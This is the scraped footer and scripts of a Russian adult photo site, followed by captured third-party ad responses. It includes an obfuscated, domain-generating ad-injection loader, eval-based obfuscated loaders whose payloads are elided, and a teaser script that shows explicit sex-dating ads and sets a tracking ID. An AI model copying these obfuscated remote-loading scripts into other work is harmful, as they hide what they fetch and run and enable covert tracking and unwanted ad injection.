<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '771147e7e22c5532b72a0ec90304ecc684ea2a81';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1498
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"LAPZeyWHF",8,8,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ocean/story.js?18252&u=null&a=0.4473210113850352
body_size: 11047
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17690808239521248176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjkyMzYzXzIzLjAwMDM3NV8xM18xNzY5MDgwODIzOTUyMTI0ODE3Nl8yMF8xOC4xMTcuMTIxLjEzM15iYzNiZGRhMTE2MjE0MDQ5NTQ1YTdkNjllOTIyNmZiM14xNC4xLjIyLjIwMjY=','//cs11.adtazwhite.com/content/61426/3474327.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs11.adtazwhite.com/content/61426/3474327_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAwOTg1MDVfMTNfMTc2OTA4MDgyMzk1MjEyNDgxNzZfMjBfMTguMTE3LjEyMS4xMzNeYzZlMmFhM2IwMTJlNWUwNWYxNzU0YjAyZjIwMzM5NjFeMTQuMS4yMi4yMDI2','//cs11.adtazwhite.com/content/61426/3454317.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61426/3454317_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg0MDM2XzIzLjAwNTQzM18xM18xNzY5MDgwODIzOTUyMTI0ODE3Nl8yMF8xOC4xMTcuMTIxLjEzM14yMDk3YTQ4YmFiZTU3NjNhYTQ4ZTlkZTZmNjhkMWRhOV4xNC4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61426/3449346.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs09.adtazwhite.com/content/61426/3449346_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17690808239521248176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2315
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"WEhswQlRM",8,2,3))